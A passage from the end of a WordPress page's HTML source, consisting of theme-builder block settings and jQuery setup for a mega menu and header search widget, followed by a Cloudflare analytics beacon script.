text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dabe41eb84d94ecc99c5242b31406137","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
